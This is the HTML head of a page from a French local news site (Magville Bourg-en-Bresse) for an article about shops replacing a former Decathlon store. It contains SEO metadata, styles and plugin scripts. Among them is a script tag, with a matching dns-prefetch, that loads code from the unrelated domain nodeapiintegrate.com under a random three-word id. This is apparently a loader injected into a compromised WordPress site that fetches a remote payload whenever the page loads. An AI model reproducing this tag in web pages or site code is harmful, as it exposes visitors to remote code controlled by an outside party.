

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/
body_size: 13867
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Deux enseignes pour l&#039;ex-Decathlon - Bourg-en-Bresse | Magville</title>
<meta name="description" content="La zone commerciale de la Chambière va bientôt, enfin, compter trois nouvelles enseignes à la place de l’ancien Decathlon. Le dossier a pris plus de temps que"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deux enseignes pour l&#039;ex-Decathlon - Bourg-en-Bresse | Magville" />
<meta property="og:description" content="La zone commerciale de la Chambière va bientôt, enfin, compter trois nouvelles enseignes à la place de l’ancien Decathlon. Le dossier a pris plus de temps que" />
<meta property="og:url" content="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/" />
<meta property="og:site_name" content="Bourg-en-Bresse | Magville" />
<meta property="article:section" content="Quoi de neuf" />
<meta property="og:image" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service.jpg" />
<meta property="og:image:secure_url" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service.jpg" />
<meta property="og:image:width" content="1728" />
<meta property="og:image:height" content="972" />
<meta property="og:image:alt" content="Deux enseignes pour l&rsquo;ex-Decathlon" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-30T08:00:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deux enseignes pour l&#039;ex-Decathlon - Bourg-en-Bresse | Magville" />
<meta name="twitter:description" content="La zone commerciale de la Chambière va bientôt, enfin, compter trois nouvelles enseignes à la place de l’ancien Decathlon. Le dossier a pris plus de temps que" />
<meta name="twitter:image" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="La Rédaction" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://bourg-en-bresse.magville.fr/#person","name":"Bourg-en-Bresse | Magville","url":"https://bourg-en-bresse.magville.fr"},{"@type":"WebSite","@id":"https://bourg-en-bresse.magville.fr/#website","url":"https://bourg-en-bresse.magville.fr","name":"Bourg-en-Bresse | Magville","publisher":{"@id":"https://bourg-en-bresse.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service.jpg","url":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service.jpg","width":"1728","height":"972","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/#webpage","url":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/","name":"Deux enseignes pour l&#039;ex-Decathlon - Bourg-en-Bresse | Magville","datePublished":"2024-01-30T08:00:00+01:00","dateModified":"2024-01-30T08:00:00+01:00","isPartOf":{"@id":"https://bourg-en-bresse.magville.fr/#website"},"primaryImageOfPage":{"@id":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://bourg-en-bresse.magville.fr/author/laredaction/","name":"La R\u00e9daction","url":"https://bourg-en-bresse.magville.fr/author/laredaction/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/446fd450d3610430c6d8c22fa08e51d1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/446fd450d3610430c6d8c22fa08e51d1?s=96&amp;d=mm&amp;r=g","caption":"La R\u00e9daction","inLanguage":"fr-FR"}},{"@type":"BlogPosting","headline":"Deux enseignes pour l&#039;ex-Decathlon - Bourg-en-Bresse | Magville","datePublished":"2024-01-30T08:00:00+01:00","dateModified":"2024-01-30T08:00:00+01:00","articleSection":"Quoi de neuf","author":{"@id":"https://bourg-en-bresse.magville.fr/author/laredaction/","name":"La R\u00e9daction"},"publisher":{"@id":"https://bourg-en-bresse.magville.fr/#person"},"description":"La zone commerciale de la Chambi\u00e8re va bient\u00f4t, enfin, compter trois nouvelles enseignes \u00e0 la place de l\u2019ancien Decathlon. Le dossier a pris plus de temps que","name":"Deux enseignes pour l&#039;ex-Decathlon - Bourg-en-Bresse | Magville","@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/#richSnippet","isPartOf":{"@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/#webpage"},"image":{"@id":"https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//bourg-en-bresse.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Bourg-en-Bresse | Magville &raquo; Flux" href="https://bourg-en-bresse.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bourg-en-Bresse | Magville &raquo; Flux des commentaires" href="https://bourg-en-bresse.magville.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bourg-en-Bresse | Magville &raquo; Deux enseignes pour l&rsquo;ex-Decathlon Flux des commentaires" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bourg-en-bresse.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://bourg-en-bresse.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://bourg-en-bresse.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://bourg-en-bresse.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR86KD6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bourg-en-bresse.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR86KD6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://bourg-en-bresse.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://bourg-en-bresse.magville.fr/wp-json/wp/v2/posts/21087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bourg-en-bresse.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bourg-en-bresse.magville.fr/?p=21087' />
<link rel="alternate" type="application/json+oembed" href="https://bourg-en-bresse.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbourg-en-bresse.magville.fr%2Fquoi-de-neuf%2Fdeux-enseignes-pour-lex-decathlon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bourg-en-bresse.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbourg-en-bresse.magville.fr%2Fquoi-de-neuf%2Fdeux-enseignes-pour-lex-decathlon%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-5 { margin:15px 0px 0px 0px; }
	.g-6 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><link rel="pingback" href="https://bourg-en-bresse.magville.fr/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/amp/">
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MH4FGP7D' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
